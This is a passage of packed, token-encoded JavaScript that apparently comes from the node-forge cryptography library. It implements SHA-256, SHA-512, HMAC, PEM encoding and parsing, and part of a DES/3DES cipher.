\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/2T\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.3R=e.3R||{};e.md=e.md||{},e.md.7x=e.md.7x||{},e.md.3R=e.md.7x.3R=t,t.1u=1c(){n||(r=\x22\u0080\x22,r+=e.1r.ik(\x22\x5c0\x22,64),i=[wx,wy,wz,wA,wB,wC,wD,wE,wF,wG,wH,wI,wJ,wK,wL,wM,wN,wO,wP,wQ,wR,wS,wT,wU,wV,wW,wX,wY,wZ,x0,x1,x2,x3,x4,x5,x6,x7,x8,x9,xa,xb,xc,xd,xe,xf,xg,xh,xi,xj,xk,xl,xm,xn,xo,xp,xq,xr,xs,xt,xu,xv,xw,xx,xz],n=!0);1b\x20t=1g,s=e.1r.1N(),o=1Q(64),c={2r:\x223R\x22,9U:64,6Y:32,9V:0,4v:1g,bG:8,2J:1c(){c.9V=0,c.4v=c.wv=[];1i(1b\x20r=c.bG/4,n=0;n<r;++n)c.4v.1B(0);1d\x20s=e.1r.1N(),t={h0:xA,h1:xB,h2:xC,h3:xD,h4:xE,h5:xF,h6:xG,h7:xH},c}};1d\x20c.2J(),c.2n=1c(r,n){\x225F\x22===n&&(r=e.1r.ag(r));1b\x20i=r.1e;c.9V+=i,i=[i/5o>>>0,i>>>0];1i(1b\x20l=c.4v.1e-1;l>=0;--l)c.4v[l]+=i[1],i[1]=i[0]+(c.4v[l]/5o>>>0),c.4v[l]=c.4v[l]>>>0,i[0]=i[1]/5o>>>0;1d\x20s.3e(r),a(t,o,s),(s.2c>6R||0===s.1e())&&s.eT(),c},c.2W=1c(){1b\x20n,i,l=e.1r.1N();l.3e(s.4w());1b\x20u=c.4v[c.4v.1e-1]+c.bG&c.9U-1;l.3e(r.1Y(0,c.9U-u));1i(1b\x20h=8*c.4v[0],f=0;f<c.4v.1e-1;++f)h+=i=(n=8*c.4v[f+1])/5o>>>0,l.4l(h>>>0),h=n>>>0;l.4l(h);1b\x20p={h0:t.h0,h1:t.h1,h2:t.h2,h3:t.h3,h4:t.h4,h5:t.h5,h6:t.h6,h7:t.h7};a(p,o,l);1b\x20d=e.1r.1N();1d\x20d.4l(p.h0),d.4l(p.h1),d.4l(p.h2),d.4l(p.h3),d.4l(p.h4),d.4l(p.h5),d.4l(p.h6),d.4l(p.h7),d},c};1b\x20r=1g,n=!1,i=1g;1c\x20a(e,t,r){1i(1b\x20n,a,s,o,c,l,u,h,f,p,d,g,y,m,v,S=r.1e();S>=64;){1i(u=0;u<16;++u)t[u]=r.4j();1i(;u<64;++u)n=((n=t[u-2])>>>17|n<<15)^(n>>>19|n<<13)^n>>>10,a=((a=t[u-15])>>>7|a<<25)^(a>>>18|a<<14)^a>>>3,t[u]=n+t[u-7]+a+t[u-16]|0;1i(u=0,h=e.h0,f=e.h1,p=e.h2,d=e.h3,g=e.h4,y=e.h5,m=e.h6,v=e.h7;u<64;++u)s=(h>>>2|h<<30)^(h>>>13|h<<19)^(h>>>22|h<<10),l=h&f|p&(h^f),n=v+(o=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(c=m^g&(y^m))+i[u]+t[u],v=m,m=y,y=g,g=d+n>>>0,d=p,p=f,f=h,h=n+(a=s+l)>>>0;e.h0=e.h0+h|0,e.h1=e.h1+f|0,e.h2=e.h2+p|0,e.h3=e.h3+d|0,e.h4=e.h4+g|0,e.h5=e.h5+y|0,e.h6=e.h6+m|0,e.h7=e.h7+v|0,S-=64}}}1b\x20n,i=\x223R\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/3R\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.4m=e.4m||{};e.md=e.md||{},e.md.7x=e.md.7x||{},e.md.4m=e.md.7x.4m=t;1b\x20r=e.9z=e.4m.9z=e.4m.9z||{};r.1u=1c(){1d\x20t.1u(\x228z-df\x22)},e.md.9z=e.md.7x.9z=r,e.4m.3R=e.4m.3R||{1u:1c(){1d\x20t.1u(\x228z-6F/3m\x22)}},e.md[\x224m/3m\x22]=e.md.7x[\x224m/3m\x22]=e.4m.3R,e.4m.dg=e.4m.dg||{1u:1c(){1d\x20t.1u(\x228z-6F/dh\x22)}},e.md[\x224m/dh\x22]=e.md.7x[\x224m/dh\x22]=e.4m.dg,t.1u=1c(t){if(i||(n=\x22\u0080\x22,n+=e.1r.ik(\x22\x5c0\x22,128),a=[[wx,Fe],[wy,Ff],[wz,Fg],[wA,Fh],[wB,Fi],[wC,Fj],[wD,Fk],[wE,Fl],[wF,Fm],[wG,Fn],[wH,Fo],[wI,Fp],[wJ,Fq],[wK,Fr],[wL,Fs],[wM,Ft],[wN,Fu],[wO,Fv],[wP,Fw],[wQ,Fx],[wR,Fy],[wS,Fz],[wT,FA],[wU,FB],[wV,FC],[wW,FD],[wX,FE],[wY,FF],[wZ,FG],[x0,FH],[x1,FI],[x2,FJ],[x3,FK],[x4,FL],[x5,FM],[x6,FN],[x7,FO],[x8,FP],[x9,FQ],[xa,FR],[xb,FS],[xc,FT],[xd,FU],[xe,FW],[xf,FX],[xg,FY],[xh,FZ],[xi,G0],[xj,G1],[xk,G2],[xl,G3],[xm,G4],[xn,G5],[xo,G6],[xp,G7],[xq,G8],[xr,G9],[xs,Ga],[xt,Gb],[xu,Gc],[xv,Gd],[xw,Ge],[xx,Gf],[xz,Gg],[Gh,Gi],[Gj,Gk],[Gl,Gm],[Gn,Go],[Gp,Gq],[Gr,Gs],[Gt,Gu],[Gv,Gw],[Gx,Gy],[Gz,GB],[GC,GD],[GE,GF],[GG,GH],[GI,GJ],[GK,GL],[GM,GN]],(s={})[\x228z-6F\x22]=[[xA,GO],[xB,GQ],[xC,GR],[xD,GS],[xE,GT],[xF,GU],[xG,GV],[xH,GW]],s[\x228z-df\x22]=[[GX,xI],[GY,xJ],[GZ,xK],[H0,xL],[H1,xM],[H2,xN],[H3,xO],[H4,xP]],s[\x228z-6F/3m\x22]=[[13E,13F],[13G,13H],[13I,13J],[13K,13L],[13M,13N],[13O,13P],[13Q,13R],[13S,13T]],s[\x228z-6F/dh\x22]=[[13U,13V],[13W,13X],[13Y,13Z],[14a,14b],[14c,14d],[14e,14f],[14g,14h],[14i,14j]],i=!0),1o\x200===t&&(t=\x228z-6F\x22),!(t\x20in\x20s))1q\x201M(\x225f\x208z-6F\x202r:\x20\x22+t);1i(1b\x20r=s[t],c=1g,l=e.1r.1N(),u=1Q(80),h=0;h<80;++h)u[h]=[,,];1b\x20f={2r:t.2k(\x22-\x22,\x22\x22).7n(),9U:128,6Y:64,9V:0,4v:1g,bG:16,2J:1c(){f.9V=0,f.4v=f.14k=[];1i(1b\x20t=f.bG/4,n=0;n<t;++n)f.4v.1B(0);l=e.1r.1N(),c=1Q(r.1e);1i(1b\x20n=0;n<r.1e;++n)c[n]=r[n].1A(0);1d\x20f}};1d\x20f.2J(),f.2n=1c(t,r){\x225F\x22===r&&(t=e.1r.ag(t));1b\x20n=t.1e;f.9V+=n,n=[n/5o>>>0,n>>>0];1i(1b\x20i=f.4v.1e-1;i>=0;--i)f.4v[i]+=n[1],n[1]=n[0]+(f.4v[i]/5o>>>0),f.4v[i]=f.4v[i]>>>0,n[0]=n[1]/5o>>>0;1d\x20l.3e(t),o(c,u,l),(l.2c>6R||0===l.1e())&&l.eT(),f},f.2W=1c(){1b\x20r,i,a,s=e.1r.1N();s.3e(l.4w());1b\x20h=f.4v[f.4v.1e-1]+f.bG&f.9U-1;s.3e(n.1Y(0,f.9U-h));1i(1b\x20p=8*f.4v[0],d=0;d<f.4v.1e-1;++d)p+=i=(r=8*f.4v[d+1])/5o>>>0,s.4l(p>>>0),p=r>>>0;s.4l(p);1i(1b\x20g=1Q(c.1e),d=0;d<c.1e;++d)g[d]=c[d].1A(0);o(g,u,s);1b\x20y=e.1r.1N();a=\x228z-6F\x22===t?g.1e:\x228z-df\x22===t?g.1e-2:g.1e-4;1i(1b\x20d=0;d<a;++d)y.4l(g[d][0]),(d!==a-1||\x228z-6F/dh\x22!==t)&&y.4l(g[d][1]);1d\x20y},f};1b\x20n=1g,i=!1,a=1g,s=1g;1c\x20o(e,t,r){1i(1b\x20n,i,s,o,c,l,u,h,f,p,d,g,y,m,v,S,E,b,C,A,I,R,T,B,w,x,P,F,U,N,O,D,k,K,8f,L=r.1e();L>=128;){1i(U=0;U<16;++U)t[U][0]=r.4j()>>>0,t[U][1]=r.4j()>>>0;1i(;U<80;++U)n=(((N=(D=t[U-2])[0])>>>19|(O=D[1])<<13)^(O>>>29|N<<3)^N>>>6)>>>0,i=((N<<13|O>>>19)^(O<<3|N>>>29)^(N<<26|O>>>6))>>>0,s=(((N=(K=t[U-15])[0])>>>1|(O=K[1])<<31)^(N>>>8|O<<24)^N>>>7)>>>0,o=((N<<31|O>>>1)^(N<<24|O>>>8)^(N<<25|O>>>7))>>>0,k=t[U-7],8f=t[U-16],O=i+k[1]+o+8f[1],t[U][0]=n+k[0]+s+8f[0]+(O/5o>>>0)>>>0,t[U][1]=O>>>0;1i(U=0,y=e[0][0],m=e[0][1],v=e[1][0],S=e[1][1],E=e[2][0],b=e[2][1],C=e[3][0],A=e[3][1],I=e[4][0],R=e[4][1],T=e[5][0],B=e[5][1],w=e[6][0],x=e[6][1],P=e[7][0],F=e[7][1];U<80;++U)u=((I>>>14|R<<18)^(I>>>18|R<<14)^(R>>>9|I<<23))>>>0,f=(w^I&(T^w))>>>0,c=((y>>>28|m<<4)^(m>>>2|y<<30)^(m>>>7|y<<25))>>>0,l=((y<<4|m>>>28)^(m<<30|y>>>2)^(m<<25|y>>>7))>>>0,d=(y&v|E&(y^v))>>>0,g=(m&S|b&(m^S))>>>0,O=F+(h=((I<<18|R>>>14)^(I<<14|R>>>18)^(R<<23|I>>>9))>>>0)+(p=(x^R&(B^x))>>>0)+a[U][1]+t[U][1],n=P+u+f+a[U][0]+t[U][0]+(O/5o>>>0)>>>0,i=O>>>0,s=c+d+((O=l+g)/5o>>>0)>>>0,o=O>>>0,P=w,F=x,w=T,x=B,T=I,B=R,I=C+n+((O=A+i)/5o>>>0)>>>0,R=O>>>0,C=E,A=b,E=v,b=S,v=y,S=m,y=n+s+((O=i+o)/5o>>>0)>>>0,m=O>>>0;O=e[0][1]+m,e[0][0]=e[0][0]+y+(O/5o>>>0)>>>0,e[0][1]=O>>>0,O=e[1][1]+S,e[1][0]=e[1][0]+v+(O/5o>>>0)>>>0,e[1][1]=O>>>0,O=e[2][1]+b,e[2][0]=e[2][0]+E+(O/5o>>>0)>>>0,e[2][1]=O>>>0,O=e[3][1]+A,e[3][0]=e[3][0]+C+(O/5o>>>0)>>>0,e[3][1]=O>>>0,O=e[4][1]+R,e[4][0]=e[4][0]+I+(O/5o>>>0)>>>0,e[4][1]=O>>>0,O=e[5][1]+B,e[5][0]=e[5][0]+T+(O/5o>>>0)>>>0,e[5][1]=O>>>0,O=e[6][1]+x,e[6][0]=e[6][0]+w+(O/5o>>>0)>>>0,e[6][1]=O>>>0,O=e[7][1]+F,e[7][0]=e[7][0]+P+(O/5o>>>0)>>>0,e[7][1]=O>>>0,L-=128}}}1b\x20n,i=\x224m\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/4m\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){e.md=e.md||{},e.md.7x={3L:e.3L,2T:e.2T,3R:e.3R},e.md.3L=e.3L,e.md.2T=e.2T,e.md.3R=e.3R}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.md)1d\x20r.md;r.2b.md=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.md}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/md\x22,[\x224S\x22,\x221U\x22,\x22./3L\x22,\x22./2T\x22,\x22./3R\x22,\x22./4m\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){(e.8M=e.8M||{}).1u=1c(){1b\x20t=1g,r=1g,n=1g,i=1g,a={2J:1c(a,s){if(1g!==a)if(\x221S\x22==1t\x20a){if(!((a=a.7n())in\x20e.md.7x))1q\x201M(\x279E\x203H\x202r\x20\x22\x27+a+\x27\x22\x27);r=e.md.7x[a].1u()}1D\x20r=a;if(1g===s)s=t;1D{if(\x221S\x22==1t\x20s)s=e.1r.1N(s);1D\x20if(e.1r.4O(s)){1b\x20o=s;s=e.1r.1N();1i(1b\x20c=0;c<o.1e;++c)s.3y(o[c])}1b\x20l=s.1e();l>r.9U&&(r.2J(),r.2n(s.4w()),s=r.2W()),n=e.1r.1N(),i=e.1r.1N(),l=s.1e();1i(1b\x20c=0;c<l;++c){1b\x20o=s.at(c);n.3y(54^o),i.3y(92^o)}if(l<r.9U)1i(1b\x20o=r.9U-l,c=0;c<o;++c)n.3y(54),i.3y(92);t=s,n=n.4w(),i=i.4w()}r.2J(),r.2n(n)},2n:1c(e){r.2n(e)},iC:1c(){1b\x20e=r.2W().4w();1d\x20r.2J(),r.2n(i),r.2n(e),r.2W()}};1d\x20a.2W=a.iC,a}}1b\x20n,i=\x228M\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/8M\x22,[\x224S\x22,\x221U\x22,\x22./md\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.5Z=e.5Z||{};1c\x20r(e){1i(1b\x20t=e.1m+\x22:\x20\x22,r=[],n=1c(e,t){1d\x22\x20\x22+t},i=0;i<e.9D.1e;++i)r.1B(e.9D[i].2k(/^(\x5cS+\x5cr\x5cn)/,n));t+=r.5D(\x22,\x22)+\x22\x5cr\x5cn\x22;1i(1b\x20a=0,s=-1,i=0;i<t.1e;++i,++a)if(a>65&&-1!==s){1b\x20o=t[s];\x22,\x22===o?(++s,t=t.1Y(0,s)+\x22\x5cr\x5cn\x20\x22+t.1Y(s)):t=t.1Y(0,s)+\x22\x5cr\x5cn\x22+o+t.1Y(s+1),a=i-s-1,s=-1,++i}1D(\x22\x20\x22===t[i]||\x22\x5ct\x22===t[i]||\x22,\x22===t[i])&&(s=i);1d\x20t}1c\x20n(e){1d\x20e.2k(/^\x5cs+/,\x22\x22)}t.3O=1c(t,n){n=n||{};1b\x20i,a=\x22-----4d\x20\x22+t.1k+\x22-----\x5cr\x5cn\x22;if(t.6Z&&(a+=r(i={1m:\x22gQ-1s\x22,9D:[t.6Z.2t+\x22\x22,t.6Z.1k]})),t.lW&&(a+=r(i={1m:\x22H5-H6\x22,9D:[t.lW]})),t.b7&&(i={1m:\x22f7-f8\x22,9D:[t.b7.2r]},t.b7.8N&&i.9D.1B(t.b7.8N),a+=r(i)),t.lX)1i(1b\x20s=0;s<t.lX.1e;++s)a+=r(t.lX[s]);1d\x20t.6Z&&(a+=\x22\x5cr\x5cn\x22),(a+=e.1r.7e(t.7G,n.ea||64)+\x22\x5cr\x5cn\x22)+\x22-----3W\x20\x22+t.1k+\x22-----\x5cr\x5cn\x22},t.4Y=1c(t){1i(1b\x20r,i=[],a=/\x5cs*-----4d\x20([A-Z0-9-\x20]+)-----\x5cr?\x5cn?([\x5cxQ-\x5cxR\x5cs]+?(?:\x5cr?\x5cn\x5cr?\x5cn))?([:A-Za-z0-9+\x5c/=\x5cs]+?)-----3W\x20\x5c1-----/g,s=/([\x5cxQ-\x5cxR]+):\x5cs*([\x5cxQ-\x5cxR\x5cs^:]+)/,o=/\x5cr?\x5cn/;r=a.w4(t);){1b\x20c={1k:r[1],6Z:1g,lW:1g,b7:1g,lX:[],7G:e.1r.6M(r[3])};if(i.1B(c),r[2]){1i(1b\x20l=r[2].5C(o),u=0;r&&u<l.1e;){1i(1b\x20h=l[u].2k(/\x5cs+$/,\x22\x22),f=u+1;f<l.1e;++f){1b\x20p=l[f];if(!/\x5cs/.7s(p[0]))1x;h+=p,u=f}if(r=h.3V(s)){1i(1b\x20d={1m:r[1],9D:[]},g=r[2].5C(\x22,\x22),y=0;y<g.1e;++y)d.9D.1B(n(g[y]));if(c.6Z)if(c.lW||\x22H5-H6\x22!==d.1m)if(c.b7||\x22f7-f8\x22!==d.1m)c.lX.1B(d);1D{if(0===d.9D.1e)1q\x201M(\x275f\x204I\x20lY\x202E.\x20f9\x20\x22f7-f8\x22\x20al\x20ao\x20cu\x20at\x20oL\x20xS\x2014l.\x27);c.b7={2r:g[0],8N:g[1]||1g}}1D\x20c.lW=g[0]||\x22\x22;1D{if(\x22gQ-1s\x22!==d.1m)1q\x201M(\x275f\x204I\x20lY\x202E.\x20f9\x20xT\x2014m\x20al\x20ao\x20be\x20\x22gQ-1s\x22.\x27);if(2!==d.9D.1e)1q\x201M(\x275f\x204I\x20lY\x202E.\x20f9\x20\x22gQ-1s\x22\x20al\x20ao\x20cu\x20xU\x2014n.\x27);c.6Z={2t:g[0],1k:g[1]}}}++u}if(\x224A\x22===c.6Z&&!c.b7)1q\x201M(\x275f\x204I\x20lY\x202E.\x20f9\x20\x22f7-f8\x22\x20al\x20ao\x20be\x20H7\x20if\x20\x22gQ-1s\x22\x20is\x20\x224A\x22.\x27)}}if(0===i.1e)1q\x201M(\x225f\x204I\x20lY\x202E.\x22);1d\x20i}}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.5Z)1d\x20r.5Z;r.2b.5Z=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.5Z}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/5Z\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1c\x20t(t,r){1b\x20n=1c(){1d\x201l\x20e.5p.iq(t,r)};e.2K.wa(t,n)}e.5p=e.5p||{},e.5p.wf=1c(e,t,r,n){1b\x20i=h({1L:e,5N:r,4b:!1,5x:n||(1g===t?\x22gD\x22:\x222H\x22)});1d\x20i.2J(t),i},e.5p.8K=1c(e,t){1d\x20h({1L:e,5N:1g,4b:!1,5x:t})},e.5p.ot=1c(e,t,r,n){1b\x20i=h({1L:e,5N:r,4b:!0,5x:n||(1g===t?\x22gD\x22:\x222H\x22)});1d\x20i.2J(t),i},e.5p.8v=1c(e,t){1d\x20h({1L:e,5N:1g,4b:!0,5x:t})},e.5p.iq=1c(e,t){1b\x20r=1a;r.1m=e,r.5x=1l\x20t({2S:8,2K:{4z:1c(e,t){1d\x20u(r.xV,e,t,!1)},4b:1c(e,t){1d\x20u(r.xV,e,t,!0)}}}),r.ir=!1},e.5p.iq.1n.wb=1c(t){if(!1a.ir){1b\x20r=e.1r.1N(t.1L);if(0===1a.1m.1E(\x22iD\x22)&&24!==r.1e())1q\x201M(\x225f\x2014o-7U\x201L\x20o3:\x20\x22+8*r.1e());1a.xV=1c\x20e(t){1i(1b\x20r,n=[0,4,cv,14p,8g,ec,H8,14q,6F,14r,14s,14t,14u,14v,14w,14x],i=[0,1,ai,lZ,ap,14y,14z,14A,3m,ed,14B,14C,m0,14D,14E,14F],a=[0,8,6R,H9,9W,Ha,Hb,Hc,0,8,6R,H9,9W,Ha,Hb,Hc],s=[0,cw,bH,14G,7V,m1,14H,14I,cx,14J,ef,14K,14L,14M,14N,14O],o=[0,b8,16,Hd,0,b8,16,Hd,6P,iE,xW,He,6P,iE,xW,He],c=[0,7l,32,Hf,0,7l,32,Hf,b9,iF,Hg,Hh,b9,iF,Hg,Hh],l=[0,aM,ba,Hi,2,Hj,Hk,Hl,0,aM,ba,Hi,2,Hj,Hk,Hl],u=[0,8g,6R,Hm,cv,H8,14P,14Q,cx,Hn,m2,14R,14S,14T,14U,14V],h=[0,b8,0,b8,2,Ho,2,Ho,b9,Hp,b9,Hp,Hq,Hr,Hq,Hr],f=[0,aM,8,iG,0,aM,8,iG,7l,Hs,Ht,Hu,7l,Hs,Ht,Hu],p=[0,32,0,32,ai,iH,ai,iH,7V,Hv,7V,Hv,Hw,Hx,Hw,Hx],d=[0,9W,6F,14W,cw,Hy,14X,14Y,ap,Hz,14Z,15a,m3,15b,15c,15d],g=[0,6P,bH,15e,ba,15f,15g,15h,16,xW,15i,15j,m4,15k,15l,15m],y=[0,4,3m,iI,0,4,3m,iI,1,5,ed,HA,1,5,ed,HA],m=t.1e()>8?3:1,v=[],S=[0,0,1,1,1,1,1,1,0,1,1,1,1,1,1,0],E=0,b=0;b<m;b++){1b\x20C=t.4j(),A=t.4j();C^=(r=m5&(C>>>4^A))<<4,C^=r=7u&((A^=r)>>>-16^C),C^=(r=m6&(C>>>2^(A^=r<<-16)))<<2,C^=r=7u&((A^=r)>>>-16^C),C^=(r=iJ&(C>>>1^(A^=r<<-16)))<<1,C^=r=bI&((A^=r)>>>8^C),r=(C^=(r=iJ&(C>>>1^(A^=r<<8)))<<1)<<8|(A^=r)>>>20&iK,C=A<<24|A<<8&oM|A>>>8&fa|A>>>24&iK,A=r;1i(1b\x20I=0;I<16;++I){S[I]?(C=C<<2|C>>>26,A=A<<2|A>>>26):(C=C<<1|C>>>27,A=A<<1|A>>>27);1b\x20R=n[(C&=-15)>>>28]|i[C>>>24&15]|a[C>>>20&15]|s[C>>>16&15]|o[C>>>12&15]|c[C>>>8&15]|l[C>>>4&15],T=u[(A&=-15)>>>28]|h[A>>>24&15]|f[A>>>20&15]|p[A>>>16&15]|d[A>>>12&15]|g[A>>>8&15]|y[A>>>4&15];r=7u&(T>>>16^R),v[E++]=R^r,v[E++]=T^r<<16}}1d\x20v}(r),1a.ir=!0}},t(\x227U-gD\x22,e.2K.8Y.e3),t(\x227U-2H\x22,e.2K.8Y.dc),t(\x227U-lw\x22,e.2K.8Y.gG),t(\x227U-lx\x22,e.2K.8Y.eX),t(\x227U-ly\x22,e.2K.8Y.eY),t(\x22iD-gD\x22,e.2K.8Y.e3),t(\x22iD-2H\x22,e.2K.8Y.dc),t(\x22iD-lw\x22,e.2K.8Y.gG),t(\x22iD-lx\x22,e.2K.8Y.eX),t(\x22iD-ly\x22,e.2K.8Y.eY);1b\x20r=[oN,0,8g,oO,oP,oQ,4,8g,7l,oN,oO,7l,oR,oP,9W,4,oS,oT,oT,oU,oU,oV,oV,oR,ec,oW,oW,ec,0,oS,oQ,9W,8g,oO,4,oV,oN,9W,9W,7l,oP,8g,oU,oW,7l,4,oR,oQ,oO,ec,oV,oR,oW,oS,oQ,oN,oS,oT,oT,0,ec,oU,0,oP],n=[-oX,-oY,bC,oZ,ai,32,-p0,-p2,-p3,-oX,-p4,-aL,-oY,ai,32,-p0,m7,iH,-p2,0,-aL,bC,oZ,-p5,iH,-p3,0,m7,p6,-p4,-p5,p6,0,oZ,-p0,ai,-p2,-p5,-p4,bC,-p5,-oY,32,-oX,oZ,32,bC,-aL,p6,-p4,ai,-p3,iH,-p2,-p3,iH,m7,0,-oY,p6,-aL,-p0,-oX,m7],i=[iL,p8,0,p9,pa,0,pb,pa,pc,pd,pd,cx,pe,pc,ef,iL,bH,8,p8,6F,pf,ef,p9,pb,pg,pf,cx,pg,8,pe,6F,bH,p8,bH,pc,iL,cx,p8,pa,0,6F,pc,pe,pa,pd,6F,0,p9,pg,cx,bH,pe,8,pb,pf,pd,ef,pg,iL,ef,pb,8,p9,pf],a=[ph,pi,pi,128,pj,pk,pl,pm,0,pn,pn,po,129,0,pp,pl,1,7V,bD,ph,128,bD,pm,pq,pk,1,pq,pp,7V,pj,po,129,pp,pl,pn,po,129,0,0,pn,pq,pp,pk,1,ph,pi,pi,128,po,129,1,7V,pl,pm,pj,pk,pm,pq,bD,ph,128,bD,7V,pj],s=[3m,ps,pt,pu,ba,3m,cm,pt,pv,ba,pw,pv,pu,py,pz,cm,b9,fb,fb,0,pA,pB,pB,pw,py,pA,0,pC,ps,b9,pC,pz,ba,pu,3m,b9,cm,pt,pu,pv,pw,cm,py,ps,pv,3m,b9,py,pB,pz,pC,pB,pt,0,fb,pC,pz,pw,pA,ba,0,fb,ps,pA],o=[pD,pE,8A,pF,pE,16,pF,eg,pG,pH,eg,pD,pI,pG,cv,fc,0,pI,pJ,8A,pK,pJ,16,pL,pL,0,pH,pM,fc,pK,pM,cv,pG,16,pL,pK,pF,eg,fc,pD,eg,pG,cv,fc,pD,pF,pK,pE,pH,pM,0,pL,16,8A,pE,pH,8A,pI,pJ,0,pM,cv,pI,pJ],c=[cw,pN,pO,0,6R,pO,pP,pQ,pR,cw,0,pS,2,ap,pN,m8,pT,pP,pU,pT,pS,m3,pQ,pU,m3,6R,m8,pR,pV,2,ap,pV,ap,pV,cw,pO,pO,pN,pN,2,pU,ap,pT,cw,pQ,m8,pP,pQ,m8,pS,pR,m3,pV,0,2,pR,0,pP,m3,6R,pS,pT,6R,pU],l=[pW,6P,b8,pX,aM,pW,64,aM,pY,pZ,pX,iE,q0,q2,6P,64,pZ,q4,q5,fd,iE,pY,q6,q0,fd,0,0,q6,q4,q5,q2,b8,q2,b8,q0,6P,64,q6,6P,q2,q5,64,q4,pZ,q6,aM,b8,pW,0,pX,pY,q4,pZ,q5,pW,0,pX,iE,iE,fd,fd,pY,aM,q0];1c\x20u(e,t,u,h){1b\x20f,p,d=32===e.1e?3:9;f=3===d?h?[30,-2,-2]:[0,32,2]:h?[94,62,-2,32,64,2,30,-2,-2]:[0,32,2,62,30,-2,64,96,2];1b\x20g=t[0],y=t[1];g^=(p=m5&(g>>>4^y))<<4,g^=(p=7u&(g>>>16^(y^=p)))<<16,g^=p=m6&((y^=p)>>>2^g),g^=p=bI&((y^=p<<2)>>>8^g),g=(g^=(p=iJ&(g>>>1^(y^=p<<8)))<<1)<<1|g>>>31,y=(y^=p)<<1|y>>>31;1i(1b\x20m=0;m<d;m+=3){1i(1b\x20v=f[m+1],S=f[m+2],E=f[m];E!=v;E+=S){1b\x20b=y^e[E],C=(y>>>4|y<<28)^e[E+1];p=g,g=y,y=p^(n[b>>>24&63]|a[b>>>16&63]|o[b>>>8&63]|l[63&b]|r[C>>>24&63]|i[C>>>16&63]|s[C>>>8&63]|c[63&C])}p=g,g=y,y=p}p=iJ&((g=g>>>1|g<<31)>>>1^(y=y>>>1|y<<31)),y^=p,y^=(p=bI&(y>>>8^(g^=p<<1)))<<8,y^=(p=m6&(y>>>2^(g^=p)))<<2,y^=p=7u&((g^=p)>>>16^y),y^=p=m5&((g^=p<<16)>>>4^y),g^=p<<4,u[0]=g,u[1]